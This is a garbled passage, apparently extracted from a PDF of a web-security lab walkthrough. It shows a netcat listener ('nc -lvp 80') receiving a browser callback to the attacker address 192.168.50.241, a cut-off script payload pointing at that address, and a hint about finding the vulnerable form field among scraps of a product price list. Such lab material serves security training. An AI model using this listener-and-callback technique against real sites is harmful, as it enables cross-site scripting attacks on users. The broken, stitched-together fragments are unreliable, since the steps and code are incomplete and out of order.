 ❯ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.50.241] from kali [192.168.50.241] 42702
GET / HTTP/1.1
Host: 192.168.50.241
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/
Origin: http://localhost:8080
Sec-GPC: 1
Connection: keep-alive
Priority: u=4
. Use one of them to find out which field is vulnerable.
rt
Price
69.99
27.99
1599.99
299.99
("http://192.168.50.241");</
111
Purchase